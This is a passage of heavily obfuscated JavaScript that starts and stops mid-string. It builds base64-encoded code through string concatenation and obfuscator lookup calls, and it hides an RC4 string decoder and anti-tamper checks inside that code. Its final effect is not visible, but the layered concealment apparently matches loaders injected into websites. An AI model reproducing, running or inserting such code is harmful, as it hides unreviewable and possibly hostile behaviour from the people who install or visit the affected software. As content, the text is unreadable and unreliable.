N1RXV1B4ZEozL2RIS'+'jBmVzZ0Y1Vtb3UnLCdXNFRMVzZKY1R2NC'+'csJ3NTb0tGMmhkUWEnLCdyZ1dpVzVmRSc'+_0x7351268u(0x218)+'VTBDJywnV1A3Y1ZieGROS1cnLCdXT0pkU'+_0x7351268u(0x1f9)+'1vM3NTb0ZXNm0nLCdXUmhkS2hhV1dPNCc'+_0x7351268u(0x12f)+'QkcnLCd2bWthV1BaY0pDbzgnLCdBU2syV'+'zdSY0w4a2YnLCdobW9FRG1vUlc3SycsJ2'+_0x7351268u(0x176)+'XUVpkSHZ1bldPVycsJ1dRSmRKTHVzV1Jl'+'JywnRGM1MHVTb0onLCdCOG9pVzVKZEttb'+'0cnLCdjSno2a1NvQScsJ1dSeGNTTFRrbE'+'cnLCdXUHJCdm1raldPYScsJ1dPT3NsZ3Z'+'jeVNrMicsJ0Jta2xkZ2hkU2EnLCdCU29T'+'VzVOZFNTb3knLCdXNTFuVzdOY0dNOCcsJ'+_0x7351268u(0x109)+'c3Q1ptU2s0V1JtJywnaUNvSVc2dGNPYkc'+'nLCdEU2tDV1JSZFJhMCcsJ3JTa29XNkpj'+'UENrNScsJ1c1WHNiOG82VzdLJywnV09LL'+'1dPSmNWTXknLCdCQ29HRGcvZFVHJywnRE'+'Nvd21ta3p1RycsJ2VhRmRVU29aV1BXJyw'+'nd0NvREUxaGRPVycsJ2t3WmNPOGs5V1JL'+'JywndG1velc0M2ROOG8rJywnRlNvSlc2e'+_0x7351268u(0x141)+_0x7351268u(0x11b))+(_0x7351268u(0x232)+'mNWOGt5blcnLCdXUDNjSzNmNG5HJywnck'+'NvQVc0cGRPQ29LJywnZlhUWG9tbzEnLCd'+_0x7351268u(0x22a)+'LCdXNnpSVzYzZEh4dScsJ1c1ZW1kMTlNJ'+'ywnQW1vUng4a2x3VycsJ1dQaGRHaG0zV1'+'BLJywnV1ExTWlTa2ZXNGEnLCdXT1pkUGV'+'5eldPaScsJ0FnME9XN3JTJywnV1FYWEFT'+'a2p4cScsJ1c3WDNwQ29EV1JLJywnV09sZ'+_0x7351268u(0x105)+'dtOGtEdEd6QycsJ3ZDa2VodVZkS0cnLCd'+'XUWVvRFNrMVdQSycsJ0Ntb1h0U2t4VzZG'+'Y1Btb2tlcScsJ3RDa2huQ2srV1BUdFdST'+'HJXT3pQV09uWScsJ3UyeWxXNDlYJywnV0'+'9iL0FTa3JXUEsnLCdXNUhSVzROY1V4eSc'+'sJ0ZDazdXUU5kR3FlJywnVzVUN2ZDb1lX'+'UHknLCd0bW9lbG1rN3JxJywnekdUdnhTb'+'0YnLCdXNS9kSlNrYVdSbGNLRycsJ2JKMX'+_0x7351268u(0x23e)+'DbFNvRFdSVycsJ1c2WmNOTENiVzQ4Jywn'+_0x7351268u(0x20c)+'GRVVycsJ1dPWmRIQ2tzVzdPaCcsJ1c0L2'+'NQWDBkVzZTJywnVzYvY0g4b053Q285Jyw'+'nVzRiMFc1VmNJMk8nLCdxQ2t0VzVSY0w4'+'aysnLCdXUnBjTUh4ZElNSycsJ1dRcVdXT'+'1JkUVNrVCcsJ1dSeGNNck5kTXhTJywnVz'+'ZGY0lhS1pXNGEnLCdFdG1EVzdKY0dhJyw'+_0x7351268u(0x135)+'SycsJ1c2MVRXNVJkUDE4JywnZ1NvS3Ztb'+_0x7351268u(0x14a)+'sxQnEnLCdX')+('NzdkU0NvV1dQaGRSRycsJ2hTa3VBbWtvV'+'zdHJywnQ1pxNlc0UmNScScsJ3Q4bzJGQ2'+'ttQ0cnLCdoWGRkTG1vMVdSOCcsJ2NTa0F'+'xYXFlJywnV1JqUHJTazd1YScsJ3FTa0NX'+'Nk5jVDhrQycsJ1dRbnh6bWtGV1FxJywnZ'+'XczY0xDa0NXUXUnLCdXNVZkVUNrK1dQZG'+'NTVycsJ1c0WmRLQ2tMV08vY1RxJywnV1J'+'HRHY4a3BXUjQnLCdEU29jRENrQnZhJywn'+_0x7351268u(0x1ea)+_0x7351268u(0x238)+_0x7351268u(0x1f6)+_0x7351268u(0x16b)+_0x7351268u(0x26b)+'kpkVENrY2VXJywnV1JybW1Ta1NXN2knLC'+'dlQ29JVzZkY1VYQycsJ1c3dkRXNXhkTnZ'+'5JywnVzdDU21Ta2FXUGUnLCdXUnhkR01T'+'dVdQeScsJ2pycGRSU29LV1JtJywnV09EW'+_0x7351268u(0x140)+'FsY1FIVmRPS1cnLCdXNVpjSDFiNmRDa2N'+'6cScsJ1c3bGNRdDBjVzd1JywncVlYWnFt'+'bzInLCdiQ2t0V1BGZFA4b1AnLCdXUFRHQ'+_0x7351268u(0x1a2)+'hhUCcsJ2NmTmNOOGsxYkcnLCdEdzNkTDJ'+_0x7351268u(0x124)+'azAnLCdvOGtnV1J0ZE5tb2knLCdXNmxjS'+'jFDS1c1RycsJ29ta1J4V1BKJywnVzZDYV'+_0x7351268u(0x23d)+_0x7351268u(0x170)+_0x7351268u(0x1d7)+'2NOOGs5JywneXd1SVc1cisnLCdXTzNkR2'+'1vdHRjRycs')+('J25mTmNLYUpjVHEnLCdGaFpkT3Z6SCcsJ'+'3JnZGRVZ0RVJywnVzRTTnZta2hXUXknLC'+_0x7351268u(0x139)+_0x7351268u(0x1e7)+'OGZDa3BBRycsJ3pDb09XN3hkTm1vdCcsJ'+'1c2T1ZXNlpkUFdDJywnbjhvYVc0VmNKdG'+_0x7351268u(0x221)+_0x7351268u(0x1d6)+_0x7351268u(0x1c9)+_0x7351268u(0x26c)+'pjVVhkY0pXJywnVzc3Y1FTbzFCbW9LJyw'+_0x7351268u(0x1cf)+_0x7351268u(0x18c)+'WtUJywnVzQzY09IV01XNHEnLCdoU29jQ1'+'NvR1c1YScsJ0Ftb1RCM05kVUcnLCdXUWV'+'KQlNrQ1dQMCcsJ1dSN2ROMkJjTm1reics'+'J0JDa1RoMC9kU1cnLCdoTjdjSGZoY0hXJ'+'ywnbzhvbEU4b0xXNUcnLCdXUkxjem1ra0'+'RXJywnV09OY1VZRmROMnknLCdoU2tRRVh'+'TZCcsJ1c0SmNMd2lNVzdtJywnQ1NvY21t'+'a1F5VycsJ2tTb1VXNzdjSXQ4JywnV09GZ'+_0x7351268u(0x13d)+'duOG9WVzV4Y0pycScsJ3hTa0JXN2hjTEN'+'rbycsJ1c0UmNSU29MQlNvOCcsJ2xtb05X'+'NHBjUlpxJywnVzRLclc0aGRIWFcnLCdXN'+'E5jR0pHc1c1RycsJ1c2eGRQOG8wV1EvZF'+'VxJywnV1IwakRDa3hXUDQnLCduVzdkS21'+'veldQbScsJ3E4b3R4Z3BkUUcnLCdXNGIw'+'VzQzY1UxQycsJ1dQTmRJaFZjSm1rUicsJ'+'2FocGNWbWtOakcnLCdtbW9Cem1vRVc0MC'+'csJ1c2dGNS')+('U29ORThvOCcsJ1dPNXJ3bWsrV1BtJywnc'+_0x7351268u(0x156)+'csJ3g4bzVnQ2swQkcnLCdkTlZjVkNrald'+'RdScsJ1dQNUZjSkJjVnEnLCd2ZHlBVzdk'+'Y1RxJywnVzdYOGU4b2FXT1cnLCdXUnhkR'+'21vZEJzVycsJ2tDa3JzbWtvVzZDJywnV0'+'9CZFF2eGNSOGtaJywnV1FXdFdSdGRUbWs'+'xJywnRVhiYkNtb3cnLCd0OG9kZjhrMXJX'+'JywnaUlkY09xMHdpSmhjSmhlWGJTb3QnL'+'CdDWG5uQkNvbCcsJ3NKT2lXNjNjR3EnLC'+'dXUHhkVDhvb3ZhUycsJ2NTb01XUjR2VzR'+'tJywnRVdMOHM4b08nLCdXUTlnYUNreVc0'+'VycsJ2xtb3lXNGxjUnJDJywnV1I5Qmxta'+'0xXNTgnLCdyTnltVzZYOScsJ1c0aGNLV2'+'1zVzZTJywnVzREL2xTb1hXT08nLCdXT0c'+'xRUNrUVdPaScsJ2pta1RGclg5JywnV09H'+'MkRta3lXUjQnLCdXNkpjSjBpU1c2NCcsJ'+'1dRWmRSOG9wQ3NLJywnV08vZEk4a25XNj'+'R5JywnVzUvY1B4QzJXNjgnLCdXNWVBVzY'+_0x7351268u(0x125)+'ZFE4a09XUEJjU0cnLCdXNEhEVzdWZFIyd'+'ScsJ1c3VzZjSzlaJywnVzUxM1c1aGRQcm'+'pDVzQ3ZFMybndXNWUnLCdXUU9KV09wY1V'+'2MCcsJ3FaYXNXNlpjVVcnLCdXUWhkUG1v'+_0x7351268u(0x1ed)+'lNrN3hhJywnV1BTcXdDa3hXUnUnLCdiVz'+'dkR21vbVdPbScsJ1c3T0hXNVJkVXI0Jyw'+_0x7351268u(0x179)+'YWknLCdiOG8wekNvaFc0bScsJ1c2ZXFud'+_0x7351268u(0x12a)+'RxJywnV09G')+(_0x7351268u(0x145)+'G8rc21rcHlHJywnV1JxRldPbGNIMTQnLC'+_0x7351268u(0x22f)+'QdScsJ1c3ZGRROGs4V1JGY1RhJywnVzRW'+'ZExtb1BXUS9kVnEnLCdoU2tsV1J4ZEhtb'+'2InLCdXNFR6ZVNvd1c1NCcsJ1c2T2JqbW'+_0x7351268u(0x1d2)+'XT1ZjVHVibnBXJywnV1BOZEllT0NXUkMn'+'LCdyOGs4VzZWY1Zta2gnLCdXUHRkUDNlU'+'ldRRycsJ3V1eGRIMlh1JywnVzVDZWFDa1'+'JXUVcnLCdFd3BkSDAxZicsJ2E4a2hDR0h'+'rJ107ZnVuY3Rpb24gXzB4NjgyNjA5NGUo'+'YSxiKXthPWEtMHhkZDt2YXIgYz1fMHg2O'+'DI2MDk0ZFthXTtpZihfMHg2ODI2MDk0ZV'+_0x7351268u(0x142)+_0x7351268u(0x14c)+'YmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5e'+'kFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWF'+'laMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc'+'7Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7'+'bj1pWydjaGFyQXQnXShvKyspO35uJiYob'+'T1sJTB4ND9tKjB4NDArbjpuLGwrKyUweD'+'QpP2srPVN0cmluZ1snZnJvbUNoYXJDb2R'+_0x7351268u(0x12b)+_0x7351268u(0x260)+_0x7351268u(0x168)+'4obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE'+_0x7351268u(0x184)+'PTB4MCx2PWxbJ2xlbmd0aCddO3U8djt1K'+'yspe3IrPSclJysoJzAwJytsWydjaGFyQ2'+'9kZUF0J10o')+(_0x7351268u(0x130)+'GljZSddKC0weDIpO31sPWRlY29kZVVSSU'+'NvbXBvbmVudChyKTt2YXIgdDtmb3IodD0'+'weDA7dDwweDEwMDt0Kyspe25bdF09dDt9'+'Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtvP'+'ShvK25bdF0rbVsnY2hhckNvZGVBdCddKH'+_0x7351268u(0x26a)+'bdF0sblt0XT1uW29dLG5bb109cDt9dD0w'+'eDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3P'+_0x7351268u(0x211)+'EpJTB4MTAwLG89KG8rblt0XSklMHgxMDA'+_0x7351268u(0x18e)+_0x7351268u(0x1cd)+_0x7351268u(0x1c5)+'t0XStuW29dKSUweDEwMF0pO31yZXR1cm4'+'gcTt9O18weDY4MjYwOTRlWydZS1dhWlIn'+'XT1oLF8weDY4MjYwOTRlWydWcVNXQ2gnX'+_0x7351268u(0x21b)+_0x7351268u(0x222)+'bMHgwXSxmPWErZSxnPV8weDY4MjYwOTRl'+'WydWcVNXQ2gnXVtmXTtpZihnPT09dW5kZ'+'WZpbmVkKXtpZihfMHg2ODI2MDk0ZVsnel'+_0x7351268u(0x21c)+'pPWZ1bmN0aW9uKGope3RoaXNbJ0R5WkJR'+'RiddPWosdGhpc1snUFpDaXVWJ109WzB4M'+_0x7351268u(0x212)+'1mdW5jdGlvbigpe3JldHVybiduZXdTdGF'+'0ZSc7fSx0aGlzWydEVVJkT2cnXT0nXHg1'+_0x7351268u(0x1de)+'Hg1Y3crXHgyMConLHRoaXNbJ3liaHBlRS'+'ddPSdbXHgy')+('N3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4M'+'jAqfSc7fTtpWydwcm90b3R5cGUnXVsncV'+'FjTnBOJ109ZnVuY3Rpb24oKXt2YXIgaj1'+'uZXcgUmVnRXhwKHRoaXNbJ0RVUmRPZydd'+_0x7351268u(0x235)+'3QnXSh0aGlzWydWckZwQnonXVsndG9TdH'+'JpbmcnXSgpKT8tLXRoaXNbJ1BaQ2l1Vid'+_0x7351268u(0x1e6)+_0x7351268u(0x1f8)+'ShrKTt9LGlbJ3Byb3RvdHlwZSddWydtQX'+_0x7351268u(0x1fc)+'vbGVhbih+aikpcmV0dXJuIGo7cmV0dXJu'+'IHRoaXNbJ0hQQm9xcCddKHRoaXNbJ0R5W'+'kJRRiddKTt9LGlbJ3Byb3RvdHlwZSddWy'+_0x7351268u(0x19d)+'odmFyIGs9MHgwLGw9dGhpc1snUFpDaXVW'+'J11bJ2xlbmd0aCddO2s8bDtrKyspe3Roa'+'XNbJ1BaQ2l1ViddWydwdXNoJ10oTWF0aF'+'sncm91bmQnXShNYXRoWydyYW5kb20nXSg'+'pKSksbD10aGlzWydQWkNpdVYnXVsnbGVu'+'Z3RoJ107fXJldHVybiBqKHRoaXNbJ1BaQ'+'2l1ViddWzB4MF0pO30sbmV3IGkoXzB4Nj'+'gyNjA5NGUpWydxUWNOcE4nXSgpLF8weDY'+'4MjYwOTRlWyd6VUFXc1EnXT0hIVtdO31j'+'PV8weDY4MjYwOTRlWydZS1dhWlInXShjL'+'GIpLF8weDY4MjYwOTRlWydWcVNXQ2gnXV'+'tmXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt'+'9KGZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4'+'NjgyNjA5NGU7d2hpbGUoISFbXSl7dHJ5e'+'3ZhciBjPS1wYXJzZUludChJKDB4ZmIsJ0'+_0x7351268u(0x23b))+(_0x7351268u(0x157)+_0x7351268u(0x240)+'kpKnBhcnNlSW50KEkoMHgxNWIsJ3hZUUo'+_0x7351268u(0x257)+'JykpKnBhcnNlSW50KEkoMHgxOTcsJ0R2T'+'GgnKSkrcGFyc2VJbnQoSSgweDQwMCwnRH'+'ZMaCcpKSpwYXJzZUludChJKDB4M2EzLCd'+'oZ1Z6JykpK3BhcnNlSW50KEkoMHg0Mjgs'+'J2g1am8nKSkqLXBhcnNlSW50KEkoMHgzM'+'DcsJ28oamUnKSkrLXBhcnNlSW50KEkoMH'+'gzNjQsJ2ZwYncnKSkqcGFyc2VJbnQoSSg'+_0x7351268u(0x191)+_0x7351268u(0x198)+'WJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3'+'NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B'+'1c2gnXShhWydzaGlmdCddKCkpO319fShf'+'MHg2ODI2MDk0ZCwweGRjMDZkKSwhZnVuY'+'3Rpb24oKXt2YXIgSj1fMHg2ODI2MDk0ZS'+'xkPXt9O2RbSigweDEzZCwnZlBIaicpXT1'+'KKDB4MWE1LCd3KHIkJykrSigweDIzYSwn'+_0x7351268u(0x167)+'T1mdW5jdGlvbihxLHIscyl7cmV0dXJuIH'+'EocixzKTt9LGRbSigweDM1ZiwnaGdWeic'+'pXT1KKDB4MzQxLCdtSm5KJykrSigweDE3'+_0x7351268u(0x18d)+_0x7351268u(0x228)+_0x7351268u(0x15d)+'pXT1mdW5jdGlvbihxLHIpe3JldHVybiBx'+'IT09cjt9LGRbSigweDI2NCwnRHpvTScpX'+'T1KKDB4MjhkLCcmc0lAJykrSigweDE0My'+_0x7351268u(0x265))+(_0x7351268u(0x1ce)+'GlvbihxLHIpe3JldHVybiBxPT09cjt9LG'+_0x7351268u(0x185)+'lLCdubTFsJykrJ3QnLGRbSigweDQ0Yiwn'+'JnNJQCcpXT1mdW5jdGlvbihxLHIpe3Jld'+'HVybiBxPT09cjt9LGRbSigweDNlMCwndy'+'hyJCcpXT1KKDB4Mjg3LCdoZ1Z6JykrSig'+'weGUxLCdmUEhqJyksZFtKKDB4MzcyLCdO'+'bDhyJyldPWZ1bmN0aW9uKHEpe3JldHVyb'+'iBxKCk7fSxkW0ooMHg0MGYsJ05AVE8nKV'+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcTx'+_0x7351268u(0x1d5)+_0x7351268u(0x165)+_0x7351268u(0x19b)+'N0aW9uKHEscil7cmV0dXJuIHE+PXI7fSx'+'kW0ooMHgxNTUsJ28oamUnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcTw9cjt9LGRbS'+'igweDMxMCwncSZ6bicpXT1mdW5jdGlvbi'+_0x7351268u(0x164)+_0x7351268u(0x123)+_0x7351268u(0x255)+'CdFVXczJyldPUooMHgxMzUsJ2hnVnonKS'+'tKKDB4MmM4LCdLbDcqJykrSigweDI3Myw'+'nbm0xbCcpK0ooMHgyNTgsJ0s1IXQnKStK'+'KDB4MjQ5LCdRNm54JykrSigweDFkYSwnU'+'TZueCcpK0ooMHgzMjcsJ2g1am8nKStKKD'+'B4MTNlLCdpWnZGJykrSigweDFlZiwnNG5'+'OaycpK0ooMHgzNGIsJ3FAaXcnKSsnWl0n'+_0x7351268u(0x162)+_0x7351268u(0x13e)+'cpK0ooMHgy')+(_0x7351268u(0x25f)+'ykrSigweDJlNiwnNG5OaycpK0ooMHgzMD'+_0x7351268u(0x138)+'rSigweDEwMiwnNlY4NScpK0ooMHgxZDYs'+_0x7351268u(0x1a0)+'igweDM1MSwnRHpvTScpK0ooMHg0MGIsJ0'+'R6b00nKStKKDB4MTBjLCdCMm9GJykrSig'+'weDNhOSwnNk5kMicpKydOWicsZFtKKDB4'+'MzRlLCdSalBBJyldPWZ1bmN0aW9uKHEsc'+'il7cmV0dXJuIHEocik7fSxkW0ooMHgyZG'+_0x7351268u(0x23f)+_0x7351268u(0x15a)+'LCdSalBBJykrSigweDM5NCwnTkBUTycpK'+'0ooMHhmMSwndyhyJCcpK0ooMHgzZGYsJy'+_0x7351268u(0x196)+'4MzBhLCdOS0JMJykrSigweDFhNywnRXpL'+'SicpK0ooMHgzYWQsJ0RrWiQnKStKKDB4M'+'TcyLCcmUWZWJykrSigweDEzMywnUTZueC'+'cpK0ooMHgxZDksJyZRZlYnKStKKDB4MmZ'+_0x7351268u(0x173)+'K0ooMHgzOTMsJ0R6b00nKStKKDB4MjI4L'+'Ccybl1aJykrSigweDNhZiwnblRsWicpK0'+'ooMHg0M2MsJ3Emem4nKStKKDB4MWNhLCd'+'KTk1BJykrSigweDQzZCwnaDVqbycpK0oo'+'MHgxMjYsJ11aXW0nKStKKDB4MjQ2LCdoZ'+'1Z6JykrSigweDE0OCwneiFSVCcpK0ooMH'+_0x7351268u(0x22d)+_0x7351268u(0x273)+'ZWYsJyEkakcnKStKKDB4ZTQsJ3FrW1InK'+'StKKDB4M2YzLCdxJnpuJykrSigweDI2Ny'+'wnUk84NScp')+('K0ooMHgzNGQsJ0c2ak8nKStKKDB4MzNhL'+'CdxQGl3JykrSigweDMyMywnMm5dWicpK0'+'ooMHgyMGIsJ1JPODUnKStKKDB4MzMyLCd'+'xJnpuJykrSigweDNmNywnKGIyKicpK0oo'+'MHgxZTcsJ1JPODUnKStKKDB4ZWIsJ0c2a'+_0x7351268u(0x1c3)+'E2YywnaVp2RicpK0ooMHgxOGYsJ2ZQSGo'+'nKStKKDB4M2M2LCdEem9NJykrSigweDI3'+_0x7351268u(0x250)+_0x7351268u(0x1e9)+_0x7351268u(0x236)+'KKDB4MzFlLCdLbDcqJykrSigweDJlOCwn'+'bm0xbCcpK0ooMHgyYzUsJ25tMWwnKStKK'+'DB4NDMwLCd3dlJCJykrSigweDMzNSwndl'+'RqaycpK0ooMHgzNjcsJ21KbkonKStKKDB'+'4MTMxLCd2VGprJykrSigweDFiYiwnRXpL'+_0x7351268u(0x1ab)+'zksJ3FrW1InKStKKDB4M2RjLCdoZ1Z6Jy'+_0x7351268u(0x270)+'sJyZzSUAnKStKKDB4MWUyLCdFektKJykr'+_0x7351268u(0x18b)+'ykqI0AnKStKKDB4MTJhLCdxa1tSJykrSi'+'gweDE5MiwnNlY4NScpK0ooMHhmNywnd3Z'+_0x7351268u(0x271)+_0x7351268u(0x226)+'icpK0ooMHgzZDIsJ3FAaXcnKStKKDB4Zj'+_0x7351268u(0x24b)+'rSigweDE5MSwnMV1GXicpK0ooMHg0MTks'+'J2hnVnonKStKKDB4Mzg3LCd2VGprJykrS'+'igweDI0MCwnKSojQCcpK0ooMHgyMTgsJz'+'ZOZDInKStK')+('KDB4MjNjLCcpKiNAJykrSigweDNjZiwnb'+'lRsWicpK0ooMHgxZjYsJzFdRl4nKStKKD'+'B4M2M5LCchJGpHJykrSigweDI2ZCwnUmp'+'QQScpK0ooMHgyOWUsJzZWODUnKStKKDB4'+'MzhlLCc2Vjg1JykrSigweDFhOSwnbyhqZ'+_0x7351268u(0x12e)+'UwLCdKVUFUJykrSigweDNmOCwnbjRsMic'+'pK0ooMHgzZmQsJzRuTmsnKStKKDB4NDA3'+_0x7351268u(0x214)+'0ooMHgzN2UsJyEkakcnKStKKDB4M2ZlLC'+'coYjIqJykrSigweDJjOSwnS2w3KicpK0o'+'oMHhmZiwneFlRSicpK0ooMHgyNTcsJykq'+'I0AnKStKKDB4MWI5LCdOS0JMJykrSigwe'+'DI4MywnTktCTCcpK0ooMHgyZmIsJ0R2TG'+'gnKStKKDB4MjdlLCdxJnpuJykrSigweDN'+'hOCwnSzUhdCcpK0ooMHg0NDMsJ3d2UkIn'+'KStKKDB4MmRmLCczbW5IJykrSigweDFlN'+_0x7351268u(0x1af)+'tKKDB4MWM3LCd2VGprJykrSigweDFiZiw'+_0x7351268u(0x182)+_0x7351268u(0x174)+'GdWeicpK0ooMHgyZjgsJ2ladkYnKStKKD'+'B4Mzk4LCdLbEAqJykrSigweDE5NSwnaDV'+'qbycpK0ooMHgxYTIsJ25tMWwnKStKKDB4'+'MjUxLCd3dlJCJykrSigweDM5MCwnM21uS'+'CcpK0ooMHgyNzUsJ21KbkonKStKKDB4Mm'+'E2LCd3KHIkJykrSigweDI0YiwnZnBidyc'+'pK0ooMHg0NDQsJ1JqUEEnKStKKDB4MzYw'+'LCdoZ1Z6JykrSigweDE2NSwnRXpLSicpK'+'0ooMHgxMmYsJ2ZwYncnKStKKDB4MjYxLC'+'dKVUFUJykr')+(_0x7351268u(0x242)+'3d2UkInKStKKDB4NDRlLCdoNWpvJykrSi'+'gweDNjMiwnNlY4NScpK0ooMHgzNjIsJ24'+'0bDInKStKKDB4MzU3LCdOQFRPJykrSigw'+'eDFlZCwnblRsWicpK0ooMHgzMzAsJ0pVQ'+'VQnKStKKDB4MzBiLCczbW5IJykrSigweD'+'QxZiwnSlVBVCcpK0ooMHgzYzQsJ1E2bng'+'nKStKKDB4MzU1LCdHNmpPJykrSigweDI5'+'ZiwncWtbUicpK0ooMHgyYTgsJ3QoQXInK'+'StKKDB4MWJkLCdOQFRPJykrSigweDM1Ni'+'wnbUpuSicpK0ooMHgxNmIsJ0R6b00nKSt'+'KKDB4MmJhLCdCMm9GJykrSigweDE2Mywn'+_0x7351268u(0x119)+'DB4MWM0LCdEem9NJykrSigweDQ0NywnRH'+_0x7351268u(0x245)+'4MTg0LCcmUWZWJykrSigweDNmMSwnJVVC'+'TScpK0ooMHgzYTcsJ0pOTUEnKStKKDB4M'+'jk0LCdCMm9GJykrSigweDJiYywnJVVCTS'+_0x7351268u(0x205)+'kLCdEa1okJykrSigweDE0ZCwnRXpLSicp'+'K0ooMHgxYWQsJ3Emem4nKStKKDB4NDIzL'+'Cc0bk5rJykrSigweDM2ZCwneFlRSicpK0'+'ooMHgzYjAsJ0c2ak8nKStKKDB4MzNjLCc'+'xXUZeJykrSigweDQzZiwnUTZueCcpK0oo'+'MHgxNjksJ0pOTUEnKStKKDB4MjYwLCdKT'+'k1BJykrSigweDJlYSwnNlY4NScpK0ooMH'+'g0MjcsJ1E2bngnKStKKDB4MTVjLCduNGw'+'yJykrSigweDM4MCwnUmpQQScpK0ooMHhl'+'ZSwnSzUhdCcpK0ooMHg0NDUsJ3d2UkInK'+_0x7351268u(0x22e)+_0x7351268u(0x1d8))+('K0ooMHgyYzAsJzZWODUnKStKKDB4ZjksJ'+'2ZQSGonKStKKDB4MmI5LCdEdkxoJykrSi'+_0x7351268u(0x1df)+_0x7351268u(0x114)+_0x7351268u(0x133)+_0x7351268u(0x18f)+'EzYSwnNlY4NScpK0ooMHgzOWQsJ05sOHI'+'nKStKKDB4MTEwLCd3dlJCJykrSigweDNj'+'YSwnaVp2RicpK0ooMHgyZjQsJ2ladkYnK'+'StKKDB4MTU5LCd6IVJUJykrSigweDEwZS'+'wncUBpdycpK0ooMHhlMiwnRXpLSicpK0o'+'oMHgzNzYsJ0RrWiQnKStKKDB4NDA4LCcm'+_0x7351268u(0x26e)+_0x7351268u(0x200)+_0x7351268u(0x146)+_0x7351268u(0x1fa)+'JykrSigweDNjMSwnblRsWicpK0ooMHgzY'+'2IsJ0tsQConKStKKDB4MTIxLCc0bk5rJy'+_0x7351268u(0x269)+'3LCdOQFRPJykrSigweDJiNiwnbyhqZScp'+'K0ooMHgzYjUsJ3FrW1InKStKKDB4MjJhL'+'CdCMm9GJykrSigweDNlNiwnZnBidycpK0'+'ooMHgxMzksJ1JPODUnKStKKDB4MjQ1LCc'+'zbW5IJykrSigweDIxYiwnJnNJQCcpK0oo'+'MHgzMjQsJ0R6b00nKStKKDB4NDExLCdEe'+'m9NJykrSigweDIxMCwnUTZueCcpK0ooMH'+_0x7351268u(0x20e)+'aJykrSigweDMxNSwnbUpuSicpK0ooMHgx'+'NjQsJ3FAaXcnKStKKDB4MzI1LCdoZ1Z6J'+'ykrSigweDIxYSwnJlFmVicpK0ooMHgzMG'+'QsJ3d2UkIn')+('KStKKDB4MWYwLCdpWnZGJykrSigweDMzN'+'ywnISRqRycpK0ooMHgyMWQsJ0c2ak8nKS'+'tKKDB4M2IyLCdxa1tSJykrSigweDIxNSw'+'nS2w3KicpK0ooMHgzOTIsJzFdRl4nKStK'+'KDB4MTRmLCd0KEFyJykrSigweDI5OSwnd'+'ChBcicpK0ooMHgzMGMsJ2ZwYncnKStKKD'+'B4MzUwLCdoZ1Z6JykrSigweDNlNSwnRVV'+'3MycpK0ooMHgzZmMsJ3QoQXInKStKKDB4'+'MWY4LCcxXUZeJykrSigweDFmZSwnNlY4N'+'ScpK0ooMHgxMGQsJ3FAaXcnKStKKDB4Mj'+_0x7351268u(0x113)+'pK0ooMHg0MDMsJ2ladkYnKStKKDB4Mzcz'+'LCdvKGplJykrSigweDEyNCwncSZ6bicpK'+'0ooMHgxMWIsJ3QoQXInKStKKDB4MWNmLC'+'dCMm9GJykrSigweDE0MSwncSZ6bicpK0o'+'oMHgyZTksJ0tsQConKStKKDB4NDAyLCdL'+'NSF0JykrSigweDJmNywnRVV3MycpK0ooM'+_0x7351268u(0x169)+'JUJykrSigweDMzMywnblRsWicpK0ooMHg'+'xMjUsJ21KbkonKStKKDB4MjExLCdHNmpP'+'JykrSigweDJhYiwnd3ZSQicpK0ooMHgzN'+_0x7351268u(0x1a7)+'krSigweDQ0OSwnaGdWeicpK0ooMHgyNmY'+_0x7351268u(0x116)+_0x7351268u(0x122)+'2ZwYncnKStKKDB4ZjMsJ0VVdzMnKStKKD'+'B4MjFlLCcybl1aJykrSigweDQ0OCwncSZ'+'6bicpK0ooMHg0MGEsJ28oamUnKStKKDB4'+'MzUzLCdxQGl3JykrSigweDNhZSwnd3ZSQ'+_0x7351268u(0x1ad)+_0x7351268u(0x223))+(_0x7351268u(0x230)+'TMsJ0V6S0onKStKKDB4MWNjLCdSTzg1Jy'+_0x7351268u(0x108)+'sJzFdRl4nKStKKDB4M2M4LCdoZ1Z6Jykr'+'SigweDIxYywnbm0xbCcpK0ooMHgyOTAsJ'+_0x7351268u(0x1c0)+_0x7351268u(0x10d)+'2TGgnKStKKDB4MWIzLCcmc0lAJykrSigw'+'eDEyMiwnMV1GXicpK0ooMHgxYjYsJ3QoQ'+'XInKStKKDB4MzQ3LCdLbDcqJykrSigweD'+'NiZCwndChBcicpK0ooMHgzNDAsJyZRZlY'+_0x7351268u(0x1aa)+_0x7351268u(0x121)+'StKKDB4MWMzLCdxa1tSJykrSigweDM0OS'+'wnRGtaJCcpK0ooMHgzN2IsJ11aXW0nKSt'+'KKDB4Mjk1LCdKVUFUJykrSigweDNiOSwn'+'Mm5dWicpK0ooMHgzNzEsJ05AVE8nKStKK'+'DB4M2JlLCdObDhyJykrSigweDFkYiwnKG'+'IyKicpK0ooMHg0NGYsJ3d2UkInKStKKDB'+'4MWM2LCcmc0lAJykrSigweDMxZiwnRGta'+'JCcpK0ooMHgzODUsJ21KbkonKStKKDB4M'+'TQ3LCdEa1okJykrSigweDE1MywnS2w3Ki'+_0x7351268u(0x148)+'iLCdOS0JMJykrSigweDE0MCwnRXpLSicp'+_0x7351268u(0x159)+'CdLbEAqJykrSigweDEzNywndyhyJCcpK0'+'ooMHgxYTgsJzNtbkgnKStKKDB4MjI2LCd'+'OS0JMJykrSigweDJkNCwnTktCTCcpK0oo'+'MHgxZTgsJyZzSUAnKStKKDB4Mzg0LCdRN'+'m54JykrSigweDNmNCwnNk5kMicpK0ooMH'+_0x7351268u(0x1f5))+('VE8nKStKKDB4MjdhLCdubTFsJykrSigwe'+'DM1YiwnbjRsMicpK0ooMHgyMGYsJyhiMi'+'onKStKKDB4MmFjLCduNGwyJykrSigweDE'+_0x7351268u(0x10e)+'KStKKDB4MTIzLCdLNSF0JykrSigweDQxN'+'iwneiFSVCcpK0ooMHgzNTQsJ3FrW1InKS'+'tKKDB4MTVhLCczbW5IJykrSigweDE5NCw'+'nbU